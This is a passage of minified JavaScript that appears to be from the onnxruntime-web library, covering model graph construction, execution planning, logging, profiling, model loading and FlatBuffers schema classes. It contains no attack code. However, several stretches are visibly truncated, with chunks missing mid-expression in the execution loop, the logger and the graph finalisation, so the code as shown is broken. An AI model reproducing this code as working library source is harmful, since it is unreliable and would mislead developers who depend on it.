addItemToPoll(s,t){this.itemsToPoll.push({isDoneFn:s,resolveFn:t}),this.itemsToPoll.length>1||await(0,p.repeatedTry)(()=>(this.pollItems(),this.itemsToPoll.length===0))}}},1036:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.ExecutionPlan=void 0;const l=o(6231);class c{constructor(a,h){this.op=a,this.node=h}}n.ExecutionPlan=class{constructor(f,a,h){this.graph=f,this.profiler=h,this.initialize(a)}initialize(f){this.profiler.event("session","ExecutionPlan.initialize",()=>{const a=this.graph.getNodes();if(a.length!==f.length)throw new Error("The size of nodes and OPs do not match.");this._ops=f.map((h,p)=>new c(h,a[p])),this.reset(),this._starter=[],this._ops.forEach((h,p)=>{let u=!0;for(const s of h.node.inputs)if(!this._values[s]&&this.graph.getInputIndices().indexOf(s)===-1){u=!1;break}u&&this._starter.push(p)})})}reset(){this._values=this.graph.getValues().map(f=>f.tensor)}async execute(f,a){return this.profiler.event("session","ExecutionPlan.execute",async()=>{this.reset();const h=f.createInferenceHandler(),p=this.graph.getInputIndices();if(a.length!==p.length)throw new Error(`number of input tensors don't match the number of inputs to the model: actual: ${a.length} expected: ${p.length}`);a.forEach((i,d)=>{const g=p[d];this._values[g]=i});const u=this._starter.slice(0),s=this.graph.getValues(),t=this.graph.getNodes();let e=0;for(;ethis._values[v]);if(g.indexOf(void 0)!==-1)throw new Error(`unresolved input detected: op: ${d.node}`);const m=g;l.Logger.verbose("ExecPlan",`Runing op:${d.node.name} (${m.map((v,w)=>`'${d.node.inputs[w]}': ${v.type}[${v.dims.join(",")}]`).join(", ")})`);const b=await this.profiler.event("node",d.node.name,async()=>d.op.impl(h,m,d.op.context));if(b.length!==d.node.outputs.length)throw new Error("the size of output does not match model definition.");b.forEach((v,w)=>{const S=d.node.outputs[w];if(this._values[S])throw new Error(`output [${S}] already has value: op:${d.node.name}`);this._values[S]=v});const _=new Set;b.forEach((v,w)=>{const S=d.node.outputs[w];for(const A of s[S].to){const O=t[A];let x=!0;for(const I of O.inputs)if(!this._values[I]){x=!1;break}x&&_.add(A)}}),u.push(..._)}const r=[];for(let i=0;i{Object.defineProperty(n,"__esModule",{value:!0}),n.Graph=void 0;const l=o(1446),c=o(7778),f=o(9395),a=o(9162),h=o(2517);var p=f.onnxruntime.experimental.fbs;n.Graph={from:(e,r)=>new t(e,r)};class u{constructor(r){this._from=void 0,this._to=[],this.tensor=void 0,this.type=void 0,r&&(this.type=h.ProtoUtil.tensorValueTypeFromProto(r.type.tensorType))}get from(){return this._from}get to(){return this._to}}class s{constructor(r,i){r instanceof l.onnx.NodeProto?(this.name=r.name,this.opType=r.opType,this.attributes=new c.Attribute(r.attribute)):r instanceof p.Node&&(this.name=i??r.name(),this.opType=r.opType(),this.attributes=new c.Attribute(h.ProtoUtil.tensorAttributesFromORTFormat(r))),this.inputs=[],this.outputs=[],this.executeNode=!0}}class t{constructor(r,i){if(!r)throw new TypeError("graph is empty");this.buildGraph(r),this.transformGraph(i),this.checkIsAcyclic()}getInputIndices(){return this._allInputIndices}getInputNames(){return this._allInputNames}getOutputIndices(){return this._allOutputIndices}getOutputNames(){return this._allOutputNames}getValues(){return this._allData}getNodes(){return this._nodes}buildGraph(r){if(r instanceof l.onnx.GraphProto)this.buildGraphFromOnnxFormat(r);else{if(!(r instanceof p.Graph))throw new TypeError("Graph type is not supported.");this.buildGraphFromOrtFormat(r)}}buildGraphFromOnnxFormat(r){const i=new Map;this._allData=[],this._allInputIndices=[],this._allInputNames=[],this._allOutputIndices=[],this._allOutputNames=[],this._nodes=[];const d=new Map;if(!r.input)throw new Error("missing information in graph: input");const g=[];for(const m of r.input){if(i.has(m.name))throw new Error(`duplicated input name: ${m.name}`);const b=this._allData.push(new u(m))-1;i.set(m.name,b),g.push(m.name)}if(!r.initializer)throw new Error("missing information in graph: initializer");for(const m of r.initializer){let b=i.get(m.name);if(b===void 0){const _=new u;_.type={shape:{dims:h.ProtoUtil.tensorDimsFromProto(m.dims)},tensorType:h.ProtoUtil.tensorDataTypeFromProto(m.dataType)},b=this._allData.push(_)-1,i.set(m.name,b)}this._allData[b]._from=-1,this._allData[b].tensor=a.Tensor.fromProto(m)}for(let m=0;m{this._allData[g]._to.forEach(m=>{r.add(m)})});const i=Array.from(r),d=new Array(this._nodes.length).fill("white");for(;i.length>0;){const g=i.pop();d[g]==="gray"?d[g]="black":(i.push(g),d[g]="gray",this._nodes[g].outputs.forEach(m=>{const b=this._allData[m];if(b.tensor!==void 0)throw new Error("node outputs should not be initialized");if(b._from!==g)throw new Error("from property of the Value object doesn't match index of Node being processed");b._to.forEach(_=>{if(d[_]==="gray")throw new Error("model graph is cyclic");d[_]==="white"&&i.push(_)})}))}}transformGraph(r){this.removeAllIdentityNodes(),this.removeAllDropoutNodes(),this.fuseConvActivationNodes(),r&&r.transformGraph(this),this.finalizeGraph()}finalizeGraph(){let r=0;for(let i=0;i0&&(this._nodes[i].inputs.forEach(d=>{const g=this._allData[d]._to.indexOf(i+r);g!==-1&&(this._allData[d]._to[g]=i)}),this._nodes[i].outputs.forEach(d=>{this._allData[d]._from&&this._allData[d]._from===i+r&&(this._allData[d]._from=i)})):(r++,this._nodes[i].outputs.forEach(d=>{this._allData[d]._from=-2}),this._nodes.splice(i,1),i--);r=0;for(let i=0;i0){let d=-1;this._allData[i].from!==void 0&&this._allData[i].from!==-1?(d=this._nodes[this._allData[i].from].outputs.indexOf(i+r),d!==-1&&(this._nodes[this._allData[i].from].outputs[d]=i)):(d=this._allInputIndices.indexOf(i+r),d!==-1&&(this._allInputIndices[d]=i)),this._allData[i].to.forEach(g=>{d=this._nodes[g].inputs.indexOf(i+r),d!==-1&&(this._nodes[g].inputs[d]=i)}),this._allData[i].to.length===0&&(d=this._allOutputIndices.indexOf(i+r),d!==-1&&(this._allOutputIndices[d]=i))}}else r++,this._allData.splice(i,1),i--}deleteNode(r){const i=this._nodes[r];if(i.outputs.length>1){for(let v=1;v0)throw new Error("Node deletion with more than one output connected to other nodes is not supported. ")}i.executeNode=!1;const d=i.inputs[0],g=i.outputs[0],m=this._allData[g].to,b=this._allData[d].to.indexOf(r);if(b===-1)throw new Error("The Value object doesn't have the current Node in it's 'to' property ");this._allData[d].to.splice(b,1),this._allData[g]._to=[];const _=this._allOutputIndices.indexOf(g);if(_!==-1&&(this._allOutputIndices[_]=d),m&&m.length>0)for(const v of m){const w=this._nodes[v].inputs.indexOf(g);if(w===-1)throw new Error("The Node object doesn't have the output Value in it's 'inputs' property ");this._nodes[v].inputs[w]=d,this._allData[d].to.push(v)}}removeAllDropoutNodes(){let r=0;for(const i of this._nodes){if(i.opType==="Dropout"){if(i.inputs.length!==1)throw new Error("Dropout nodes should only contain one input. ");if(i.outputs.length!==1&&i.outputs.length!==2)throw new Error("Dropout nodes should contain either 1 or 2 output(s)");if(i.outputs.length===2&&this._allData[i.outputs[1]]._to.length!==0)throw new Error("Dropout nodes's second output should not be referenced by other nodes");this.deleteNode(r)}r++}}removeAllIdentityNodes(){let r=0;for(const i of this._nodes)i.opType==="Identity"&&this.deleteNode(r),r++}isActivation(r){switch(r.opType){case"Relu":case"Sigmoid":case"Clip":return!0;default:return!1}}fuseConvActivationNodes(){for(const r of this._nodes)if(r.opType==="Conv"){const i=this._allData[r.outputs[0]]._to;if(i.length===1&&this.isActivation(this._nodes[i[0]])){const d=this._nodes[i[0]];if(d.opType==="Clip")if(d.inputs.length===1)try{r.attributes.set("activation_params","floats",[d.attributes.getFloat("min"),d.attributes.getFloat("max")])}catch{r.attributes.set("activation_params","floats",[h.MIN_CLIP,h.MAX_CLIP])}else{if(!(d.inputs.length>=3&&this._allData[d.inputs[1]].tensor!==void 0&&this._allData[d.inputs[2]].tensor!==void 0))continue;r.attributes.set("activation_params","floats",[this._allData[d.inputs[1]].tensor.floatData[0],this._allData[d.inputs[2]].tensor.floatData[0]])}r.attributes.set("activation","string",d.opType),this.deleteNode(i[0])}}}}},6231:(y,n)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.now=n.Profiler=n.Logger=void 0;const o={verbose:1e3,info:2e3,warning:4e3,error:5e3,fatal:6e3},l={none:new class{log(s,t,e){}},console:new class{log(s,t,e){console.log(`${this.color(s)} ${e?"\x1B[35m"+e+"\x1B[0m ":""}${t}`)}color(s){switch(s){case"verbose":return"\x1B[34;40mv\x1B[0m";case"info":return"\x1B[32mi\x1B[0m";case"warning":return"\x1B[30;43mw\x1B[0m";case"error":return"\x1B[31;40me\x1B[0m";case"fatal":return"\x1B[101mf\x1B[0m";default:throw new Error(`unsupported severity: ${s}`)}}}},c={provider:"console",minimalSeverity:"warning",logDateTime:!0,logSourceLocation:!1};let f={"":c};function a(s,t,e,r){if(t===void 0)return i=s,{verbose:a.verbose.bind(null,i),info:a.info.bind(null,i),warning:a.warning.bind(null,i),error:a.error.bind(null,i),fatal:a.fatal.bind(null,i)};if(e===void 0)h(s,t);else if(typeof e=="number"&&r===void 0)h(s,t);else if(typeof e=="string"&&r===void 0)h(s,e,0,t);else{if(typeof e!="string"||typeof r!="number")throw new TypeError("input is valid");h(s,e,0,t)}var i}function h(s,t,e,r){const i=f[r||""]||f[""];o[s]{g.then(async _=>{i&&await i.end(),m(_)},async _=>{i&&await i.end(),b(_)})});if(!d&&i){const m=i.end();if(m&&typeof m.then=="function")return new Promise((b,_)=>{m.then(()=>{b(g)},v=>{_(v)})})}return g}begin(s,t,e){if(!this._started)throw new Error("profiler is not started yet");if(e===void 0){const r=(0,n.now)();return this.flush(r),new p(s,t,r,i=>this.endSync(i))}{const r=e.beginTimer();return new p(s,t,0,async i=>this.end(i),r,e)}}async end(s){const t=await s.checkTimer();this._timingEvents.length=this._flushBatchSize||s-this._flushTime>=this._flushIntervalInMilliseconds){for(const t=this._flushPointer;this._flushPointerperformance.now():Date.now},2644:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.Model=void 0;const l=o(5686),c=o(1446),f=o(7070),a=o(9395),h=o(2517);var p=a.onnxruntime.experimental.fbs;n.Model=class{constructor(){}load(u,s,t){if(!t)try{return void this.loadFromOnnxFormat(u,s)}catch(e){if(t!==void 0)throw e}this.loadFromOrtFormat(u,s)}loadFromOnnxFormat(u,s){const t=c.onnx.ModelProto.decode(u);if(h.LongUtil.longToNumber(t.irVersion)<3)throw new Error("only support ONNX model with IR_VERSION>=3");this._opsets=t.opsetImport.map(e=>({domain:e.domain,version:h.LongUtil.longToNumber(e.version)})),this._graph=f.Graph.from(t.graph,s)}loadFromOrtFormat(u,s){const t=new l.flatbuffers.ByteBuffer(u),e=p.InferenceSession.getRootAsInferenceSession(t).model();if(h.LongUtil.longToNumber(e.irVersion())<3)throw new Error("only support ONNX model with IR_VERSION>=3");this._opsets=[];for(let r=0;r{Object.defineProperty(n,"__esModule",{value:!0}),n.FLOAT_TYPES=n.INT_TYPES=n.NUMBER_TYPES=void 0,n.NUMBER_TYPES=["float32","float64","int32","int16","int8","uint16","uint32","uint8"],n.INT_TYPES=["int32","int16","int8","uint16","uint32","uint8"],n.FLOAT_TYPES=["float32","float64"]},1047:(y,n)=>{function o(l,c){if(c.endsWith("+")){const f=Number.parseInt(c.substring(0,c.length-1),10);return!isNaN(f)&&f<=l}if(c.split("-").length===2){const f=c.split("-"),a=Number.parseInt(f[0],10),h=Number.parseInt(f[1],10);return!isNaN(a)&&!isNaN(h)&&a<=l&&l<=h}return Number.parseInt(c,10)===l}Object.defineProperty(n,"__esModule",{value:!0}),n.resolveOperator=void 0,n.resolveOperator=function(l,c,f){for(const a of f){const h=a[0],p=a[1],u=a[2],s=a[3],t=a[4];if(l.opType===h){for(const e of c)if((e.domain===p||e.domain==="ai.onnx"&&p==="")&&o(e.version,u))return{opImpl:s,opInit:t}}}throw new TypeError(`cannot resolve operator '${l.opType}' with opsets: ${c.map(a=>`${a.domain||"ai.onnx"} v${a.version}`).join(", ")}`)}},9395:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.onnxruntime=void 0;const l=o(5686);var c,f;c=n.onnxruntime||(n.onnxruntime={}),function(a){(function(h){h[h.UNDEFINED=0]="UNDEFINED",h[h.FLOAT=1]="FLOAT",h[h.INT=2]="INT",h[h.STRING=3]="STRING",h[h.TENSOR=4]="TENSOR",h[h.GRAPH=5]="GRAPH",h[h.FLOATS=6]="FLOATS",h[h.INTS=7]="INTS",h[h.STRINGS=8]="STRINGS",h[h.TENSORS=9]="TENSORS",h[h.GRAPHS=10]="GRAPHS",h[h.SPARSE_TENSOR=11]="SPARSE_TENSOR",h[h.SPARSE_TENSORS=12]="SPARSE_TENSORS"})(a.AttributeType||(a.AttributeType={}))}((f=c.experimental||(c.experimental={})).fbs||(f.fbs={})),function(a){(function(h){(function(p){(function(u){u[u.UNKNOWN=0]="UNKNOWN",u[u.VALUE=1]="VALUE",u[u.PARAM=2]="PARAM"})(p.DimensionValueType||(p.DimensionValueType={}))})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){(function(u){u[u.UNDEFINED=0]="UNDEFINED",u[u.FLOAT=1]="FLOAT",u[u.UINT8=2]="UINT8",u[u.INT8=3]="INT8",u[u.UINT16=4]="UINT16",u[u.INT16=5]="INT16",u[u.INT32=6]="INT32",u[u.INT64=7]="INT64",u[u.STRING=8]="STRING",u[u.BOOL=9]="BOOL",u[u.FLOAT16=10]="FLOAT16",u[u.DOUBLE=11]="DOUBLE",u[u.UINT32=12]="UINT32",u[u.UINT64=13]="UINT64",u[u.COMPLEX64=14]="COMPLEX64",u[u.COMPLEX128=15]="COMPLEX128",u[u.BFLOAT16=16]="BFLOAT16"})(p.TensorDataType||(p.TensorDataType={}))})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){(function(u){u[u.Primitive=0]="Primitive",u[u.Fused=1]="Fused"})(p.NodeType||(p.NodeType={}))})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){(function(u){u[u.NONE=0]="NONE",u[u.tensor_type=1]="tensor_type",u[u.sequence_type=2]="sequence_type",u[u.map_type=3]="map_type"})(p.TypeInfoValue||(p.TypeInfoValue={}))})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsShape(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsShape(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}dim(t,e){let r=this.bb.__offset(this.bb_pos,4);return r?(e||new a.experimental.fbs.Dimension).__init(this.bb.__indirect(this.bb.__vector(this.bb_pos+r)+4*t),this.bb):null}dimLength(){let t=this.bb.__offset(this.bb_pos,4);return t?this.bb.__vector_len(this.bb_pos+t):0}static startShape(t){t.startObject(1)}static addDim(t,e){t.addFieldOffset(0,e,0)}static createDimVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startDimVector(t,e){t.startVector(4,e,4)}static endShape(t){return t.endObject()}static createShape(t,e){return u.startShape(t),u.addDim(t,e),u.endShape(t)}}p.Shape=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsDimension(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsDimension(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}value(t){let e=this.bb.__offset(this.bb_pos,4);return e?(t||new a.experimental.fbs.DimensionValue).__init(this.bb.__indirect(this.bb_pos+e),this.bb):null}denotation(t){let e=this.bb.__offset(this.bb_pos,6);return e?this.bb.__string(this.bb_pos+e,t):null}static startDimension(t){t.startObject(2)}static addValue(t,e){t.addFieldOffset(0,e,0)}static addDenotation(t,e){t.addFieldOffset(1,e,0)}static endDimension(t){return t.endObject()}static createDimension(t,e,r){return u.startDimension(t),u.addValue(t,e),u.addDenotation(t,r),u.endDimension(t)}}p.Dimension=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsDimensionValue(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsDimensionValue(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}dimType(){let t=this.bb.__offset(this.bb_pos,4);return t?this.bb.readInt8(this.bb_pos+t):a.experimental.fbs.DimensionValueType.UNKNOWN}dimValue(){let t=this.bb.__offset(this.bb_pos,6);return t?this.bb.readInt64(this.bb_pos+t):this.bb.createLong(0,0)}dimParam(t){let e=this.bb.__offset(this.bb_pos,8);return e?this.bb.__string(this.bb_pos+e,t):null}static startDimensionValue(t){t.startObject(3)}static addDimType(t,e){t.addFieldInt8(0,e,a.experimental.fbs.DimensionValueType.UNKNOWN)}static addDimValue(t,e){t.addFieldInt64(1,e,t.createLong(0,0))}static addDimParam(t,e){t.addFieldOffset(2,e,0)}static endDimensionValue(t){return t.endObject()}static createDimensionValue(t,e,r,i){return u.startDimensionValue(t),u.addDimType(t,e),u.addDimValue(t,r),u.addDimParam(t,i),u.endDimensionValue(t)}}p.DimensionValue=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsTensorTypeAndShape(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsTensorTypeAndShape(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}elemType(){let t=this.bb.__offset(this.bb_pos,4);return t?this.bb.readInt32(this.bb_pos+t):a.experimental.fbs.TensorDataType.UNDEFINED}shape(t){let e=this.bb.__offset(this.bb_pos,6);return e?(t||new a.experimental.fbs.Shape).__init(this.bb.__indirect(this.bb_pos+e),this.bb):null}static startTensorTypeAndShape(t){t.startObject(2)}static addElemType(t,e){t.addFieldInt32(0,e,a.experimental.fbs.TensorDataType.UNDEFINED)}static addShape(t,e){t.addFieldOffset(1,e,0)}static endTensorTypeAndShape(t){return t.endObject()}static createTensorTypeAndShape(t,e,r){return u.startTensorTypeAndShape(t),u.addElemType(t,e),u.addShape(t,r),u.endTensorTypeAndShape(t)}}p.TensorTypeAndShape=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsMapType(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsMapType(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}keyType(){let t=this.bb.__offset(this.bb_pos,4);return t?this.bb.readInt32(this.bb_pos+t):a.experimental.fbs.TensorDataType.UNDEFINED}valueType(t){let e=this.bb.__offset(this.bb_pos,6);return e?(t||new a.experimental.fbs.TypeInfo).__init(this.bb.__indirect(this.bb_pos+e),this.bb):null}static startMapType(t){t.startObject(2)}static addKeyType(t,e){t.addFieldInt32(0,e,a.experimental.fbs.TensorDataType.UNDEFINED)}static addValueType(t,e){t.addFieldOffset(1,e,0)}static endMapType(t){return t.endObject()}static createMapType(t,e,r){return u.startMapType(t),u.addKeyType(t,e),u.addValueType(t,r),u.endMapType(t)}}p.MapType=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsSequenceType(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsSequenceType(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}elemType(t){let e=this.bb.__offset(this.bb_pos,4);return e?(t||new a.experimental.fbs.TypeInfo).__init(this.bb.__indirect(this.bb_pos+e),this.bb):null}static startSequenceType(t){t.startObject(1)}static addElemType(t,e){t.addFieldOffset(0,e,0)}static endSequenceType(t){return t.endObject()}static createSequenceType(t,e){return u.startSequenceType(t),u.addElemType(t,e),u.endSequenceType(t)}}p.SequenceType=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(h.fbs||(h.fbs={})).EdgeEnd=class{constructor(){this.bb=null,this.bb_pos=0}__init(p,u){return this.bb_pos=p,this.bb=u,this}nodeIndex(){return this.bb.readUint32(this.bb_pos)}srcArgIndex(){return this.bb.readInt32(this.bb_pos+4)}dstArgIndex(){return this.bb.readInt32(this.bb_pos+8)}static createEdgeEnd(p,u,s,t){return p.prep(4,12),p.writeInt32(t),p.writeInt32(s),p.writeInt32(u),p.offset()}}})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsNodeEdge(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsNodeEdge(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}nodeIndex(){let t=this.bb.__offset(this.bb_pos,4);return t?this.bb.readUint32(this.bb_pos+t):0}inputEdges(t,e){let r=this.bb.__offset(this.bb_pos,6);return r?(e||new a.experimental.fbs.EdgeEnd).__init(this.bb.__vector(this.bb_pos+r)+12*t,this.bb):null}inputEdgesLength(){let t=this.bb.__offset(this.bb_pos,6);return t?this.bb.__vector_len(this.bb_pos+t):0}outputEdges(t,e){let r=this.bb.__offset(this.bb_pos,8);return r?(e||new a.experimental.fbs.EdgeEnd).__init(this.bb.__vector(this.bb_pos+r)+12*t,this.bb):null}outputEdgesLength(){let t=this.bb.__offset(this.bb_pos,8);return t?this.bb.__vector_len(this.bb_pos+t):0}static startNodeEdge(t){t.startObject(3)}static addNodeIndex(t,e){t.addFieldInt32(0,e,0)}static addInputEdges(t,e){t.addFieldOffset(1,e,0)}static startInputEdgesVector(t,e){t.startVector(12,e,4)}static addOutputEdges(t,e){t.addFieldOffset(2,e,0)}static startOutputEdgesVector(t,e){t.startVector(12,e,4)}static endNodeEdge(t){return t.endObject()}static createNodeEdge(t,e,r,i){return u.startNodeEdge(t),u.addNodeIndex(t,e),u.addInputEdges(t,r),u.addOutputEdges(t,i),u.endNodeEdge(t)}}p.NodeEdge=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsNode(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsNode(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}name(t){let e=this.bb.__offset(this.bb_pos,4);return e?this.bb.__string(this.bb_pos+e,t):null}docString(t){let e=this.bb.__offset(this.bb_pos,6);return e?this.bb.__string(this.bb_pos+e,t):null}domain(t){let e=this.bb.__offset(this.bb_pos,8);return e?this.bb.__string(this.bb_pos+e,t):null}sinceVersion(){let t=this.bb.__offset(this.bb_pos,10);return t?this.bb.readInt32(this.bb_pos+t):0}index(){let t=this.bb.__offset(this.bb_pos,12);return t?this.bb.readUint32(this.bb_pos+t):0}opType(t){let e=this.bb.__offset(this.bb_pos,14);return e?this.bb.__string(this.bb_pos+e,t):null}type(){let t=this.bb.__offset(this.bb_pos,16);return t?this.bb.readInt32(this.bb_pos+t):a.experimental.fbs.NodeType.Primitive}executionProviderType(t){let e=this.bb.__offset(this.bb_pos,18);return e?this.bb.__string(this.bb_pos+e,t):null}inputs(t,e){let r=this.bb.__offset(this.bb_pos,20);return r?this.bb.__string(this.bb.__vector(this.bb_pos+r)+4*t,e):null}inputsLength(){let t=this.bb.__offset(this.bb_pos,20);return t?this.bb.__vector_len(this.bb_pos+t):0}outputs(t,e){let r=this.bb.__offset(this.bb_pos,22);return r?this.bb.__string(this.bb.__vector(this.bb_pos+r)+4*t,e):null}outputsLength(){let t=this.bb.__offset(this.bb_pos,22);return t?this.bb.__vector_len(this.bb_pos+t):0}attributes(t,e){let r=this.bb.__offset(this.bb_pos,24);return r?(e||new a.experimental.fbs.Attribute).__init(this.bb.__indirect(this.bb.__vector(this.bb_pos+r)+4*t),this.bb):null}attributesLength(){let t=this.bb.__offset(this.bb_pos,24);return t?this.bb.__vector_len(this.bb_pos+t):0}inputArgCounts(t){let e=this.bb.__offset(this.bb_pos,26);return e?this.bb.readInt32(this.bb.__vector(this.bb_pos+e)+4*t):0}inputArgCountsLength(){let t=this.bb.__offset(this.bb_pos,26);return t?this.bb.__vector_len(this.bb_pos+t):0}inputArgCountsArray(){let t=this.bb.__offset(this.bb_pos,26);return t?new Int32Array(this.bb.bytes().buffer,this.bb.bytes().byteOffset+this.bb.__vector(this.bb_pos+t),this.bb.__vector_len(this.bb_pos+t)):null}implicitInputs(t,e){let r=this.bb.__offset(this.bb_pos,28);return r?this.bb.__string(this.bb.__vector(this.bb_pos+r)+4*t,e):null}implicitInputsLength(){let t=this.bb.__offset(this.bb_pos,28);return t?this.bb.__vector_len(this.bb_pos+t):0}static startNode(t){t.startObject(13)}static addName(t,e){t.addFieldOffset(0,e,0)}static addDocString(t,e){t.addFieldOffset(1,e,0)}static addDomain(t,e){t.addFieldOffset(2,e,0)}static addSinceVersion(t,e){t.addFieldInt32(3,e,0)}static addIndex(t,e){t.addFieldInt32(4,e,0)}static addOpType(t,e){t.addFieldOffset(5,e,0)}static addType(t,e){t.addFieldInt32(6,e,a.experimental.fbs.NodeType.Primitive)}static addExecutionProviderType(t,e){t.addFieldOffset(7,e,0)}static addInputs(t,e){t.addFieldOffset(8,e,0)}static createInputsVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startInputsVector(t,e){t.startVector(4,e,4)}static addOutputs(t,e){t.addFieldOffset(9,e,0)}static createOutputsVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startOutputsVector(t,e){t.startVector(4,e,4)}static addAttributes(t,e){t.addFieldOffset(10,e,0)}static createAttributesVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startAttributesVector(t,e){t.startVector(4,e,4)}static addInputArgCounts(t,e){t.addFieldOffset(11,e,0)}static createInputArgCountsVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addInt32(e[r]);return t.endVector()}static startInputArgCountsVector(t,e){t.startVector(4,e,4)}static addImplicitInputs(t,e){t.addFieldOffset(12,e,0)}static createImplicitInputsVector(t,e){t.startVector(4,e.length,4);for(let r=e.length-1;r>=0;r--)t.addOffset(e[r]);return t.endVector()}static startImplicitInputsVector(t,e){t.startVector(4,e,4)}static endNode(t){return t.endObject()}static createNode(t,e,r,i,d,g,m,b,_,v,w,S,A,O){return u.startNode(t),u.addName(t,e),u.addDocString(t,r),u.addDomain(t,i),u.addSinceVersion(t,d),u.addIndex(t,g),u.addOpType(t,m),u.addType(t,b),u.addExecutionProviderType(t,_),u.addInputs(t,v),u.addOutputs(t,w),u.addAttributes(t,S),u.addInputArgCounts(t,A),u.addImplicitInputs(t,O),u.endNode(t)}}p.Node=u})(h.fbs||(h.fbs={}))})(a.experimental||(a.experimental={}))}(n.onnxruntime||(n.onnxruntime={})),function(a){(function(h){(function(p){class u{constructor(){this.bb=null,this.bb_pos=0}__init(t,e){return this.bb_pos=t,this.bb=e,this}static getRootAsValueInfo(t,e){return(e||new u).__init(t.readInt32(t.position())+t.position(),t)}static getSizePrefixedRootAsValueInfo(t,e){return t.setPosition(t.position()+l.flatbuffers.SIZE_PREFIX_LENGTH),(e||new u).__init(t.readInt32(t.position())+t.position(),t)}name(t){let e=this.bb.__offset(this.bb_pos,4);return e?this.bb.__string(this.bb_pos+e,t):null}docString(t){let e=this.bb.__offset(this.bb_pos,6);return e?this.bb.__string(this.bb_pos+e,t):null}type(t){let e=this.bb.__offset(this.bb_pos,8);return e?(t||new a.experimental.fbs.TypeInfo).__init(this.bb.__indirect(this.bb_pos+e),this.bb):null}static startValueInfo(t){t.startObject(3)}static addName(t,e){t.addFieldOffset(0,e,0)}static addDocString(t,e){t.addFieldOffset(1,e,0)}static 